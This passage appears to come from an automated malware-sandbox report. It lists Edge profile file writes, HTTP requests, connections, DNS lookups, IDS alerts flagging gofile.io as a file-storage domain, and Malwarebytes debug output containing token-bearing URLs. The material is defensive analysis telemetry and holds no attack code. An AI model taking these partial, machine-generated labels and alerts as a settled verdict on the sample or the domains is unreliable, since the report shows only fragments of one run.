MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF17635d.TMP | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF17635d.TMP | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF17637c.TMP | — | |
MD5:— | SHA256:— | |||
| 3888 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
106
DNS requests
99
Threats
32
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1096 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:dUZUlx8TiDYbO8zpGA6QIbMkyC53t9Ct1v-tNYGxJ9s&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 100 b | whitelisted |
1268 | svchost.exe | GET | 200 | 184.24.77.37:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
1268 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 814 b | whitelisted |
2596 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | DE | binary | 471 b | whitelisted |
1652 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | DE | binary | 420 b | whitelisted |
1652 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | DE | binary | 408 b | whitelisted |
5720 | svchost.exe | HEAD | 200 | 23.48.23.66:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750792821&P2=404&P3=2&P4=Q4iCkbWWkfgZElBu5%2fw2r9kY94XtGxOqeIiLvo0GIRTonGJbftBbpoPc1fARYRF0i0ueIj%2fauEcu%2fqTpvT1maQ%3d%3d | DE | — | — | whitelisted |
5720 | svchost.exe | GET | 206 | 23.48.23.66:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750792821&P2=404&P3=2&P4=Q4iCkbWWkfgZElBu5%2fw2r9kY94XtGxOqeIiLvo0GIRTonGJbftBbpoPc1fARYRF0i0ueIj%2fauEcu%2fqTpvT1maQ%3d%3d | DE | compressed | 764 b | whitelisted |
5720 | svchost.exe | GET | 206 | 23.48.23.66:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1750792821&P2=404&P3=2&P4=Q4iCkbWWkfgZElBu5%2fw2r9kY94XtGxOqeIiLvo0GIRTonGJbftBbpoPc1fARYRF0i0ueIj%2fauEcu%2fqTpvT1maQ%3d%3d | DE | binary | 1.09 Kb | whitelisted |
5720 | svchost.exe | HEAD | 200 | 23.48.23.66:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1751084918&P2=404&P3=2&P4=TgCmiWpwwjTU%2fSORjZaGHY1YJI6kRtm7hEVNuSMofA2Wd2Ra4gsohPAmCrBG%2bzVA1yhXc1QwsqeUJRTF2IInMQ%3d%3d | DE | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3964 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1096 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1096 | msedge.exe | 45.112.123.126:443 | gofile.io | AMAZON-02 | SG | whitelisted |
1096 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1096 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1096 | msedge.exe | 104.126.37.136:443 | copilot.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
gofile.io |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
s.gofile.io |
| whitelisted |
api.gofile.io |
| whitelisted |
xpaywalletcdn.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
1096 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
1096 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
1096 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in TLS SNI (gofile .io) |
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
1096 | msedge.exe | Potentially Bad Traffic | ET FILE_SHARING Online File Storage Domain in DNS Lookup (gofile .io) |
Process | Message |
|---|---|
mbamtray.exe | QAxBase::setControl: requested control {F36AD0D0-B5F0-4C69-AF08-603D177FEF0E} could not be instantiated
|
mbamtray.exe | Connect to the exception(int,QString,QString,QString) signal to catch this exception
|
mbamtray.exe | Code : -2147467259
|
mbamtray.exe | Description:
|
mbamtray.exe | Help :
|
mbamtray.exe | QAxBase: Error calling IDispatch member GetLastActiveScanner: Exception thrown by server
|
mbamtray.exe | Source :
|
mbamtray.exe | void __thiscall PageStatusMonitor::OnRequestFinished(class QNetworkReply *) "Page: https://links.malwarebytes.com/link/3x_cart?affiliate=&uuid=&x-source=h_15million&x-action=comparison_chart&x-token_secret=jgQTeomKKCX-ohzCvjCx3hwcIVtPY30kwsHoc_3VxIUQ9-Hg1PzRE_S8f3IpVy0s33BX_hcacPyXvYT0RUUW0A==&ADDITIONAL_x-token_secret=jgQTeomKKCX-ohzCvjCx3hwcIVtPY30kwsHoc_3VxIUQ9-Hg1PzRE_S8f3IpVy0s33BX_hcacPyXvYT0RUUW0A==&x-prodcode=MBAM-C&lang=en received code: 307"
|
mbamtray.exe | class QUrl __thiscall PageStatusMonitor::processRedirectUrl(const class QUrl &,const class QUrl &) const Potential Redirect is: "https://prod-cleo.malwarebytes.com/?ADDITIONAL_machineid=&LANG=en&x-source=inproduct&ADDITIONAL_x-source=h_15million&x-token_secret=jgQTeomKKCX-ohzCvjCx3hwcIVtPY30kwsHoc_3VxIUQ9-Hg1PzRE_S8f3IpVy0s33BX_hcacPyXvYT0RUUW0A%3D%3D&x-action=comparison_chart&x-prodcode=MBAM-C" Last Redirect is: ""
|
mbamtray.exe | void __thiscall PageStatusMonitor::OnRequestFinished(class QNetworkReply *) " Attempting redirect to: https://prod-cleo.malwarebytes.com/?ADDITIONAL_machineid=&LANG=en&x-source=inproduct&ADDITIONAL_x-source=h_15million&x-token_secret=jgQTeomKKCX-ohzCvjCx3hwcIVtPY30kwsHoc_3VxIUQ9-Hg1PzRE_S8f3IpVy0s33BX_hcacPyXvYT0RUUW0A%3D%3D&x-action=comparison_chart&x-prodcode=MBAM-C"
|